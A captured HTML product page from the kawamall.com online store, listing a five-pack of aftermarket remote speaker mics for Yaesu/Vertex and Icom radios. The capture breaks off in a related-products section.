

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.kawamall.com/pd_5x_ysuhnspscrw.cfm
body_size: 10482
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>5X YSUHNSPSCRW Heavy Duty MINI Speaker Mic for VERTEX YAESU Two Screws</title>
<meta name="keywords" content="YSUHNSPSCRW Heavy Duty MINI Speaker Mic for VERTEX YAESU Two Screws">
<meta name="description" content="YSUHNSPSCRW Heavy Duty MINI Speaker Mic for VERTEX YAESU Two Screws">
<script language="Javascript" src="product_buttons.js"></script>
<!-- main JQuery 1.5.2 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script language="Javascript" src="//media.instantestore.com/jscript/prettyphoto/js/jquery.prettyPhoto.js"></script>
<link href="//media.instantestore.com/jscript/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
//if($j == undefined){
var $j = jQuery.noConflict();
$j(document).ready(function(){
$j("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
//}
</script>
<script>
var $settimediff = jQuery.noConflict();
$settimediff(document).ready(function(){
$settimediff.post("recommend_functions.cfm",
{
type: "setUserTime",
clientUTCOffset: function getClientUTCOffset() {var d = new Date();var clientUTCOffset = d.getTimezoneOffset();return clientUTCOffset;},
checkThis: "A249E911EAF5FC657F13049E6DE35980"
}/*, function(data,status){alert("Data: " + data + "\nStatus: " + status);}*/
);
});
</script>
<style>.subtle_input {display:none !important;}</style>
<script src="/jscript/mutation/mutation_events.js"></script>
<script>
var passcfid = "CFID=0b8749ec-b206-4a2f-859d-47b5f1ff4497&CFTOKEN=0&jsessionid=0B89F2DF96D88FC207D4C6431622C918";
</script>
<script>
var gdpr = 0;
var storename = "kawamall.com";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 2714;
var showzerotax = 0;
var rightdate = "18-1-2026";
var dayoftheweek = "1";
var righttime = "15:4:28";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<script language="Javascript" src="//media.instantestore.com/jscript/jqzoom.js"></script>
<link rel="stylesheet" type="text/css" href="//media.instantestore.com/jscript/jqzoom.css" />
<script language="Javascript">
var options2 =
{
zoomType: 'reverse',
lens:true,
preloadImages: true,
zoomWidth: 250,
zoomHeight: 250,
xOffset: 10,
yOffset: 0,
title: true
};
</script>
<script>
var $b = jQuery.noConflict();
$b(document).ready(function(){
$b(".BlowPic").jqzoom(options2);
});
</script>
<link href="site.css" type=text/css rel=stylesheet>
</head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<style type="text/css">
.dropdown {float:center; padding-right:0px;}
.dropdown dt {width:500px; border:2px solid #A7A7A7; padding:0px; cursor:pointer; background:#FFFB99}
.dropdown dt:hover {background:#FFF2CB}
.dropdown dd {position:absolute; overflow:hidden; width:504px; display:none; background:#D3D3D3; z-index:99; opacity:0;padding:0; margin:0}
.dropdown ul {width:204px; border:2px solid #9ac1c9; list-style:none; border-top:none}
.dropdown li {display:inline}
.tabmout {color:#333333; text-decoration:none; background:#FFF2CB;}
.tabmover {background:#FFFB99; color:#000000}
.dropdown .underline {border-bottom:1px solid #b9d6dc;}
td.alert {font-family:Verdana; font-size:11pt; color:#000000;}
td.productalert {font-family:Verdana; font-size:10pt; color:#000000;}
table.backgcolor {background:#FFFFFF;}
body {behavior:url("/jscript/dropdown/csshover3.htc");}
</style>
<script type="text/javascript" src="/jscript/dropdown/dropdown.js"></script>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td width="100%"><a href="default.cfm"><img src="images/logo/kawamall_logo_with_paypal.jpg" border="0"></a></td><td width="288" valign="bottom"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td height="10"><img src="images/trans.gif" width="10" height="10"></td></tr></table><table width="288" border="0" cellspacing="0" cellpadding="0"><tr> <td width="12" background="images/search_bg.gif"><img src="images/search_left_curve.gif"></td><form name="search" action="search1.cfm" method="get"><td width="100%" align="center" background="images/search_bg.gif"><img src="images/key_search.gif"> <input name="Search_Term" type="text" size="8"><a href="javascript:document.search.submit()"><img src="images/search_but.gif" border="0"> </td></form><td width="9" background="images/search_bg.gif"><img src="images/search_right_curve.gif"></td></tr></table></td><td width="10" valign="bottom"><img src="images/trans.gif" width="10" height="10"></td></tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td height="11" background="images/tone_bg.gif"><img src="images/trans.gif" width="10" height="11"></td></tr>
</table>
<table width="100%" height="24" border="0" cellpadding="0" cellspacing="0"><tr align="center"><td background="images/top_links_bg.gif"><a href="signup.cfm"><img src="images/register.gif" border="0"></a></td><td width="2" background="images/top_links_bg.gif"><img src="images/top_links_div.gif"></td><td background="images/top_links_bg.gif"><a href="login.cfm"><img src="images/login.gif" border="0"></a></td><td width="2" background="images/top_links_bg.gif"><img src="images/top_links_div.gif"></td><td background="images/top_links_bg.gif"><a href="ordering.cfm"><img src="images/ordering.gif" border="0"></a></td><td width="2" background="images/top_links_bg.gif"><img src="images/top_links_div.gif"></td><td background="images/top_links_bg.gif"><a href="view_my_orders.cfm"><img src="images/track_order.gif" border="0"></a></td><td width="2" background="images/top_links_bg.gif"><img src="images/top_links_div.gif"></td><td background="images/top_links_bg.gif"><a href="contact_us.cfm"><img src="images/ctct_us.gif" border="0"></a></td><td width="2" background="images/top_links_bg.gif"><img src="images/top_links_div.gif"></td><td background="images/top_links_bg.gif"><a href="search.cfm"><img src="images/adv_search.gif" border="0"></a></td><td width="2" background="images/top_links_bg.gif"><img src="images/top_links_div.gif" ></td><td background="images/top_links_bg.gif"><a href="on_sale.cfm"><img src="images/on_sale.gif" border="0"></a></td><td width="2" background="images/top_links_bg.gif"><img src="images/top_links_div.gif" ></td><td background="images/top_links_bg.gif"><a href="wholesale.cfm"><img src="images/wholesale.gif" border="0"></a></td></tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="169"><img src="images/top_left_curve.gif" ></td><td width="100%" background="images/top_line_bg.gif"><img src="images/trans.gif" width="10" height="47"></td><td width="328"><table width="328" border="0" cellspacing="0" cellpadding="0"><tr><td height="14"><img src="images/trans.gif" width="10" height="14"></td></tr><tr><td><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td width="53"><a href="default.cfm"><img src="images/home.gif" border="0"></a></td><td width="104"><a href="show_cart.cfm"><img src="images/shop_cart.gif" border="0"></a></td><td width="89"><a href="my_account.cfm"><img src="images/my_acc.gif" border="0"></a></td><td width="73"><a href="show_wish_list.cfm"><img src="images/wish_list.gif" border="0"></a></td><td width="73"><img src="images/trans.gif" width="10" height="5"></td></tr></table></td></tr><tr><td height="12" background="images/bot_tabs_bg.gif"><img src="images/trans.gif" width="10" height="12"></td></tr></table></td></tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="180" valign="top" background="images/left_main_line_bg.gif">
<td width="180" valign="top" background="images/left_main_line_bg.gif"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td background="images/left_main_line_bg.gif"><img src="images/trans.gif" width="180" height="10"></td></tr><tr> <td><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td width="180"><a href="cat1.cfm"><img src="images/pro_cat.gif" border=0></a></td></tr><tr> <td><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td width="21" background="images/left_l_line_bg.gif"><img src="images/trans.gif" width="21" height="10"></td><td width="100%" valign="top" bgcolor="FF9C36"><table width="100%" border="0" cellspacing="0" cellpadding="5"><tr><td><a class="leftcat" href="cat_radio1.cfm">Radio Accessories</a></td></tr><tr><td><a class="leftcat" href="cat_biometric.cfm">Door Access Control -- RFID/Biometric Fingerprint/more</a></td></tr><tr><td><a class="leftcat" href="cat_gps.cfm">GPS & accessories</a></td></tr><tr><td><a class="leftcat" href="cat_photography.cfm">Photography</a></td></tr><tr><td><a class="leftcat" href="cat_surveillance_camera.cfm">Surveillance Camera</a></td></tr><tr><td><a class="leftcat" href="cat_wall.cfm">Wall Decorations</a></td></tr><tr><td><a class="leftcat" href="cat_computer_accessories.cfm">Computer Accessories</a></td></tr><tr><td><a class="leftcat" href="cat_12v.cfm">12V Rocker Switch LED</a></td></tr><tr><td><a class="leftcat" href="cat_digital_instrument.cfm">Digital Instrument Meter</a></td></tr><tr><td><a class="leftcat" href="cat_ipod.cfm">IPOD Accessories</a></td></tr><tr><td><a class="leftcat" href="cat_navigational.cfm">Navigational Compass</a></td></tr><tr><td><a class="leftcat" href="cat_radar_detector_accessories.cfm">Radar Detector Accessories</a></td></tr><tr><td><a class="leftcat" href="cat_nozzles.cfm">Soldering Stations / Nozzles</a></td></tr></table></td><td width="11" background="images/left_r_shadow_bg.gif"><img src="images/trans.gif" width="11" height="10"></td></tr></table></td></tr><tr> <td width="180"><img src="images/uploaded/kawamall_bottom_prod_cat_with_paypal.jpg"></td></tr></table></td></tr><!--End Product Categories---></table></td>
</td>
<td width="100%" align="center" valign="top">
<table width="95%">
<tr>
<td align="left">
<div style="display:block">
<LINK href="product_page.css?d=2026-01-18_05:06:05" type=text/css rel=stylesheet>
<!--step1-->
<script language="javascript" src="product_images.js"></script>
<script language="javascript">
function Review_View_All(All_Review, Hash_Code, ID)
{
a = "product_review_all.cfm?All_Review=" + All_Review + "&Hash_Code=" + Hash_Code + "&ID=" + ID;
height = screen.availHeight - 200;
width = screen.availWidth - 200;
window.open(a,'popup','directories=no,height=' + height + ',location=no,menubar=no,resizable=yes,scrollbars=yes,status=yes,toolbar=no,width=' + width);
}
</script>
<style>img.crosssellimg { max-width:150px; max-height:150px; width:expression(document.body.clientWidth > 150? "150px": "auto" ); }</style>
<script>
function addwishlisticon(productID, status){
if(status == 1){
$('.optionerror').html('');
document.Forward_To.id = 'productForm';
var url = 'check_option.cfm';
var posting = $.post( url, $('#productForm').serialize());
posting.done(function( data ) {
var optioninfo = JSON.parse(data.trim());
var optionerror = 0;
if(optioninfo['OPTIONERRORID'].length !== 0){
for(i=0;i<optioninfo['OPTIONERRORID'].length;i++){
$('#' + optioninfo['OPTIONERRORID'][i]).html(optioninfo['OPTIONERROR'][i]);
$('#' + optioninfo['OPTIONERRORID'][i]).addClass('optionerror');
}
var optionerror = 1;
}
if(optionerror == 0){
updateWishList(productID,status);
}
});
}
else{
updateWishList(productID,status);
}
}
function updateWishList(productID,status){
var currentWishListCount = 0;
var addedWishListMessage = "Item added to wishlist for 30 days!";
if(status == 1){
$.post('add_wish_list.cfm', $('form[name="Forward_To"]').serialize(),function( data ) {
currentWishListCount = data.split('<input type="hidden" name="PID"').length - 1;
$('.product-wishlist-icon i').removeClass('fa-heart-o').addClass('fa-heart');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',0);');
$('.product-wish-list-label').html(addedWishListMessage);
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
else{
$.post('process_wish_list.cfm', {PID:productID, status:status},function( data ) {
var obj = $.parseJSON(data.trim());
if (typeof obj == "object"){
if(obj.WishListCount != undefined){
currentWishListCount = obj.WishListCount;
}
}
$('.product-wishlist-icon i').removeClass('fa-heart').addClass('fa-heart-o');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',1);');
$('.product-wish-list-label').html('');
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
}
</script>
<script type="text/javascript" charset="utf-8">
//if($j == undefined){
var $j = jQuery.noConflict();
$j(document).ready(function(){
$j("a[rel^='lightbox']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
//}
</script>
<script type="text/javascript" src="/ajaxparser/ajax-client-loading.js"></script>
<script type="text/javascript" src="/ajaxparser/ajax-parser-html.js"></script>
<script language="javascript">
function ajaxautorecalc(status)
{
var ajaxRequest = new AjaxRequest("ajax_auto_recalculate.cfm?PID=" + document.Forward_To.PID.value);
//ajaxRequest.setLoadingContainer("errorQ3");
//ajaxRequest.addNamedFormElements("questionChoosen3","Answer3");
//ajaxRequest.setEchoDebugInfo();
ajaxRequest.addNamedFormElements(
"P_List","currentPriceLevel","ori_script_name","QuantityOrdered","QBulkCount","quantitydisabled");
ajaxRequest.sendRequest();
}
</script>
<style type="text/css">
.bigger_price_show_class
{
}
</style>
<style type="text/css">
.prod_option_personalization_header
{
font-size:15px
}
</style>
<!--prodImage-->
</div>
<table width="100%"><tr><td align="right"><form method="post" name="multi_cur_form" id="multi_cur_form" style="margin:0px;">View price in:&#160;&#160;<select name="multi_cur_select" onchange="document.forms.multi_cur_form.submit();" class="cconverter"><option value="AUD">Australian Dollar (AUD)</option><option value="CAD">Canadian Dollar (CAD)</option><option value="GBP">Pounds Sterling (GBP)</option><option value="USD" selected="1">US Dollar (USD)</option><option value="JPY">Yen (JPY)</option><option value="USD">====================</option><option value="BHD">Bahraini Dinar (BHD)</option><option value="THB">Baht (THB)</option><option value="BBD">Barbados Dollar (BBD)</option><option value="BMD">Bermudian Dollar (BMD)</option><option value="BND">Brunei Dollar (BND)</option><option value="CLP">Chilean Peso (CLP)</option><option value="CYP">Cyprus Pound (CYP)</option><option value="DKK">Danish Krone (DKK)</option><option value="EGP">Egyptian Pound (EGP)</option><option value="EUR">Euros (EUR)</option><option value="FJD">Fiji Dollar (FJD)</option><option value="HKD">Hong Kong Dollar (HKD)</option><option value="ISK">Iceland Krona (ISK)</option><option value="INR">Indian Rupee (INR)</option><option value="IRR">Iranian Rial (IRR)</option><option value="ILS">Israeli Shekel (ILS)</option><option value="JOD">Jordanian Dinar (JOD)</option><option value="KES">Kenyan Shilling (KES)</option><option value="KWD">Kuwaiti Dinar (KWD)</option><option value="LBP">Lebanese Pound (LBP)</option><option value="MYR">Malaysian Ringgit (MYR)</option><option value="MXN">Mexican Peso (MXN)</option><option value="ANG">Netherlands Antilles (ANG)</option><option value="NZD">New Zealand Dollar (NZD)</option><option value="NOK">Norwegian Krone (NOK)</option><option value="PKR">Pakistan Rupee (PKR)</option><option value="PHP">Philippine Peso (PHP)</option><option value="PLN">Polish Zloty (PLN)</option><option value="ZAR">Rand (ZAR)</option><option value="IDR">Rupiah (IDR)</option><option value="RUB">Russian Rouble (RUB)</option><option value="SAR">Saudi Riyal (SAR)</option><option value="SGD">Singapore Dollar (SGD)</option><option value="KRW">South-Korean Won (KRW)</option><option value="SDD">Sudanese Dinar (SDD)</option><option value="SDP">Sudanese Pound (SDP)</option><option value="SEK">Sweden Krona (SEK)</option><option value="SYP">Syrian Pound (SYP)</option><option value="TRL">Turkish Lira (TRL)</option><option value="AED">United Arab Emirates (AED)</option><option value="CNY">Yuan Renminbi (CNY)</option></select></form></td></tr></table>
<form action="add_to.cfm" method="post" name="Forward_To" style="margin-top:0px;margin-bottom:0px;" class="productaddtocartform">
<input type="hidden" name="Cart_ID" value="9B0B491F-1C4C-4C7A-A3BAF8246220261F">
<input type="hidden" name="Wish_ID" value="2166C786-1A02-4309-955723DBC4563D1B">
<input type="hidden" name="Upsell_PID" value="">
<input type="hidden" name="Upsell_QuantityOrdered" value="1">
<input type="hidden" name="ori_script_name" value="/pd_5x_ysuhnspscrw.cfm">
<input type="hidden" name="PID" value="2714">
<input type="hidden" name="Route_To" value="Add To Cart">
<meta property="og:type" content="product" /><meta property="og:title" content="5X YSUHNSPSCRW Heavy Duty MINI Speaker Mic for VERTEX YAESU Two Screws" /><meta property="og:description" content="
Picture 1 Front &amp;
Back View
&nbsp;
Picture
2: The cable is made of heavy duty cable and so is the speaker
head.&nbsp; 
The
speaker head is made of extremely hard heavy-duty plastic casing and
clip, they are made to last.
&nbsp;
===============================================
Picture
3: The Back clip can rotate and click at every 45 degree.
===============================================
Picture
4: The speaker head comes with an ear phone socket.&nbsp; The ear phone
shown is optional.&nbsp; 
If you
want to buy it, then click on this icon (we sell in pairs): &nbsp; 
Offered here is Five (5) new good quality aftermarket
Remote
Speaker Mic that works flawlessly with MOST YAESU SERIES RADIOS such as
Yaesu Vertex Transceiver Yaesu FT10, FT40, FT50. Fit Vertex VXF-1,
VXF-2, VXF-20, VX-1, VX-2,VX-5, VX10, VX110, VX150, VX160, VX180,
VX210, VX300, VX400. and also ICOM IC-Q7A (No Adapter required).
" /><meta property="og:url" content="https://www.kawamall.com/pd_5x_ysuhnspscrw.cfm" /><meta property="og:site_name" content="kawamall.com" /><meta property="og:image" content="https://www.kawamall.com/prod_images_large/57465279-A05C-60B8-5434BE7F5C6C5794.jpg"><meta property="product:price:amount" content="175"><meta property="product:price:currency" content="USD"><link rel="canonical" href="https://www.kawamall.com/pd_5x_ysuhnspscrw.cfm" /><div itemscope itemtype="http://schema.org/Product"><meta itemprop="productID" content="2714"><meta itemprop="name" content="5X YSUHNSPSCRW Heavy Duty MINI Speaker Mic for VERTEX YAESU Two Screws"><meta itemprop="description" content="
Picture 1 Front &amp;
Back View
&nbsp;
Picture
2: The cable is made of heavy duty cable and so is the speaker
head.&nbsp; 
The
speaker head is made of extremely hard heavy-duty plastic casing and
clip, they are made to last.
&nbsp;
===============================================
Picture
3: The Back clip can rotate and click at every 45 degree.
===============================================
Picture
4: The speaker head comes with an ear phone socket.&nbsp; The ear phone
shown is optional.&nbsp; 
If you
want to buy it, then click on this icon (we sell in pairs): &nbsp; 
Offered here is Five (5) new good quality aftermarket
Remote
Speaker Mic that works flawlessly with MOST YAESU SERIES RADIOS such as
Yaesu Vertex Transceiver Yaesu FT10, FT40, FT50. Fit Vertex VXF-1,
VXF-2, VXF-20, VX-1, VX-2,VX-5, VX10, VX110, VX150, VX160, VX180,
VX210, VX300, VX400. and also ICOM IC-Q7A (No Adapter required).
"><meta itemprop="image" content="https://www.kawamall.com/prod_images_large/57465279-A05C-60B8-5434BE7F5C6C5794.jpg"><span itemprop="model" content=""><link itemprop="url" href="https://www.kawamall.com/pd_5x_ysuhnspscrw.cfm" /><div class="price_vert" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="USD" /><meta itemprop="price" content="175"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/><link itemprop="availability" href="https://schema.org/InStock" /></div><div class="clear"></div></div> 
<style type="text/css">
td.smallfieldcell1
{
border: 1px solid #BCBCBC;
padding:4px 4px 4px 4px; 
}
</style>
<table border="0" width="100%">
<tr>
<td>
<a href='cat_radio1.cfm' class='prod_category'>>&nbsp;Radio Accessories</a><a href='cat_speaker.cfm' class='prod_category'>>&nbsp;Speaker Mic</a><a href='cat_speaker_mic_for.cfm' class='prod_category'>>&nbsp;Speaker Mic for YAESU/VERTEX</a>
</td>
</tr>
</table>
<table width="100%">
<!--startTopDescription--><!--endTopDescription-->
<tr>
<td>
<h3 class='prod_product_name_header'>5X YSUHNSPSCRW Heavy Duty MINI Speaker Mic for VERTEX YAESU Two Screws </h3>
<!--CashBackCode-->
</td>
</tr>
<!--startSocialBookMark1-->
<tr>
<td><div style="margin:5px 0px 5px 0px;"><!--pinit--><div style="margin:5px;float:left;">
<!-- ADDTHIS BUTTON BEGIN -->
<script type="text/javascript">
addthis_pub='Kawamall';
addthis_brand='KAWAMALL.com';
addthis_options='digg,email,favorites,facebook,google,myspace,twitter';
</script>
<a href="http://www.addthis.com/bookmark.php" onmouseover="return addthis_open(this, '', '[URL]', '[TITLE]')" onmouseout="addthis_close()" onclick="return addthis_sendto()"><img src="http://s9.addthis.com/button1-addthis.gif" border="0" alt="" /></a>
<script type="text/javascript" src="http://s7.addthis.com/js/152/addthis_widget.js"></script>
<!-- ADDTHIS BUTTON END -->
</div></div></td>
</tr>
<!--endSocialBookMark1-->
<tr>	
<td>
<table border="0" cellpadding="10" cellspacing="0" align="center">
<tr>
<td align="left" valign="top">
<a href='javascript:void(0);' onclick="javascript:$j.prettyPhoto.open('prod_images_blowup/57465139-ACDF-A4FE-799AA1E4334000DA.jpg');" style='cursor:pointer;'><img src="prod_images_large/57465279-A05C-60B8-5434BE7F5C6C5794.jpg" border="0" id="prodimg2" alt="5X YSUHNSPSCRW Heavy Duty MINI Speaker Mic for VERTEX YAESU Two Screws" title="5X YSUHNSPSCRW Heavy Duty MINI Speaker Mic for VERTEX YAESU Two Screws" itemprop="image"> <br/><center>click to see larger image</center></a>
</td>
<td align="left" valign="top">
<table width="100%" border="0">
<tr>
<td align="right" valign="top">
<span class="prod_name">Name:</span> 
</td>
<td >
<span class="prod_product_name">5X YSUHNSPSCRW Heavy Duty MINI Speaker Mic for VERTEX YAESU Two Screws</span>
</td>
</tr>
<tr>
<td valign="middle" align="right" valign="top">
<strong><span class='prod_your_price'>Your Price:</span></strong>
</td>
<td >
<div id="changePrice5"><span class='prod_your_price_currency_type'><span class='bigger_price_show_class'>$</span></span><span class='prod_your_price_correct_price'><span class='bigger_price_show_class'>175.00</span></span><br/></div>
</td>
</tr>
<div id="currentoption">
<tr>
<td></td>
</tr>
</div>
<tr>
<td align="right" valign="top">
<span class="prod_serial_no"></span>
</td>
<td >
<span class="prod_manufacturing_no"></span>
</td>
</tr>
<tr>
<td colspan="2">
<br>
<a href='javascript:void(0);' onclick="window.open('products_printerfriendly.cfm?PID=2714' ,'popup','top=0;directories=no,height=770,location=no,menubar=no,resizable=no,scrollbars=yes,toolbar=no,width=800');"><img border='0' src='misc_images/printer_icon1.gif'></a>
<br>
</td>
</tr>
<tr>
<td><strong><!--customTextQuantityToAdd--></strong></td>
<td><!--QuantityToAdd--></td>
</tr>
</table>
<span style="float:left;" id="IES_addToCartEle1">
<a href="javascript:cartbutton()"><img border="0" src="images/add_to.gif" alt="Add product to your shopping cart"></a>
</span>
<br>
</td>
</tr>
</table>
</td>
</tr>
<tr>
<td>
<p><p align="center"><font size="3"><img
style="border: 0px solid ; width: 640px; height: 329px;" alt=""
src="http://eb.kawagebo.net/Radio/YSU/YSUHNSPSCRW_A1a.jpg"></font></p>
<p align="center"><font style="font-size: 14pt;">Picture 1 Front &amp;
Back View</font><font size="3">
</font></p>
<p align="center"><font size="3">&nbsp;
</font></p>
<p align="center"><font size="3"><img
src="http://eb.kawagebo.net/LGH/LS/GP300_GG_HM_A.jpg" height="291"
width="325" border="0"></font></p>
<p align="center"><span style="font-size: 14pt;"><font size="3">Picture
2: The cable is made of heavy duty cable and so is the speaker
head.&nbsp; </font></span>
</p>
<p align="center"><span style="font-size: 14pt;"><font size="3">The
speaker head is made of extremely hard heavy-duty plastic casing and
clip, they are made to last.</font></span>
</p>
<p align="center"><font size="3">&nbsp;
===============================================
</font></p>
<p align="center"><font size="3"><img
src="http://eb.kawagebo.net/LGH/LS/GP300_GG_HM_B.jpg" height="218"
width="406" border="0"></font></p>
<p align="center"><span style="font-size: 14pt;"><font size="3">Picture
3: The Back clip can rotate and click at every 45 degree.</font></span>
</p>
<p align="center"><font size="3">===============================================
</font></p>
<p align="center"><font size="3"><img
src="http://eb.kawagebo.net/LGH/LS/DK_GG_EJ_2.jpg" height="270"
width="296" border="0"></font></p>
<p align="center"><span style="font-size: 14pt;"><font size="3">Picture
4: The speaker head comes with an ear phone socket.&nbsp; The ear phone
shown is optional.&nbsp; </font></span>
</p>
<p align="center"><span style="font-size: 14pt;"><font size="3">If you
want to buy it, </font></span><font size="3"><font
style="font-size: 14pt;">then click on this icon (we sell in pairs): <a
href="http://search.stores.ebay.com/KAWAMALL_KJSHDIUEW_W0QQfcdZ2QQfciZ6QQfromZR10QQfsnZKAWAMALLQQftsZ2QQsaselZ74282382QQsofpZ0QQsojsZ0"><img
src="http://eb.kawagebo.net/LGH/LS/earforspkr2_A2a.jpg" height="111"
width="170" border="0"></a>&nbsp; </font>
</font></p>
<br>
<p dir="ltr"><font size="3">Offered here is <font size="7"
color="#ff0000"><b>Five (5)</b></font> new good quality aftermarket
Remote
Speaker Mic that works flawlessly with MOST YAESU SERIES RADIOS such as
Yaesu Vertex Transceiver Yaesu FT10, FT40, FT50. Fit Vertex VXF-1,
VXF-2, VXF-20, VX-1, VX-2,VX-5, VX10, VX110, VX150, VX160, VX180,
VX210, VX300, VX400. and also ICOM IC-Q7A (No Adapter required).
<br>
<br>
</font></p></p>
</td>
</tr>
<tr>
<td></td>
</tr>
</form>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" align="center">
<tr>
<td valign="middle">
<span style="float:left;" id="IES_addToCartEle2">
<a href="javascript:cartbutton()"><img border="0" src="images/show_cart_button.gif"></a>
&nbsp;
</span>
<a href="javascript:wishbutton()"><img border="0" src="images/show_wish_list.gif"></a>
&nbsp;
<br><br>
</td>
</tr>
</table>
</td>
</tr>
<tr>
<td>	
<table border="0" cellspacing="2" cellpadding="3" width="100%">
<tr>
<td valign="top" align="center">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td valign="top" align="center">	
<table cellpadding="2" cellspacing="2" border="0" width="90%" align="center">
<tr><td align="center" colspan="2"><h4>Product Reviews</h4></td></tr>
<tr>
<td align='center' colspan='2'>
<a class="prod_wholesale_price_message" href="product_review_write.cfm?ID=2714">Write an online review</a> 
<span class="prod_product_name">and share your thoughts.</span>
</td> 
</tr>
<tr><td colspan="2">&nbsp;</td></tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
<tr>
<td>
<table border="0" cellpadding="3" cellspacing="3" align="center" width="90%">
<tr>
<td colspan="5" align="center"><h4 class="upsell_customer_also_bought">Customers who bought this item also bought</h4></td>
</tr>
<tr>
<td width="50%">	
<table border="0" cellpadding="5" cellspacing="0" align="center" width="100%">
<tr>
<td valign="top" align="center">
<a href="pd_1x_keybmacbkprowhte.cfm">
<img src="ihs_images/KEYBMACBKPROWHTE_SO_A1a_fit_150x150.jpg" border="0" alt="1x KEYBMACBKPROWHTE Keyboard Silicone Skin Cover 15" 17" MacBook PRO White" class="crosssellimg">
</a>
</td>
<td valign="top" align="left">
<a class="upsell_product_title" href="pd_1x_keybmacbkprowhte.cfm">1x KEYBMACBKPROWHTE Keyboard Silicone Skin Cover 15" 17" MacBook PRO White</a><br>
<span class="upsell_currency_type">$</span><span class="upsell_price">10.00</span>
<br><br><a class="upsell_add_to_cart" href="add_to_cart.cfm?PID=2369&ORQD=0">
<img src="images/add_to.gif" border="0" alt="Add To Cart">
</a>	
</td>
</tr>	
<tr>
<td colspan="2">	
<span class="upsell_product_description">
</p>
</p>
Picture 1: What you see 
in picture 1 above is what you get. 
</p>
...</span>
</td>
</tr>
</table>
</td>
<td width="50%">	
<table border="0" cellpadding="5" cellspacing="0" align="center" width="100%">
<tr>
<td valign="top" align="center">
<a href="pd_20x_icm2pnemdxk.cfm">
<img src="ihs_images/ACE62E99-05CB-AC3A-1C25DF8D47394CB9_fit_150x150.jpg" border="0" alt="20X ICM2PNEMDXK Heavy Duty Headset Mic for ICOM, MAXON, COBRA, Motorola Talkabout 2 Pin" class="crosssellimg">
</a>
</td>
<td valign="top" align="left">
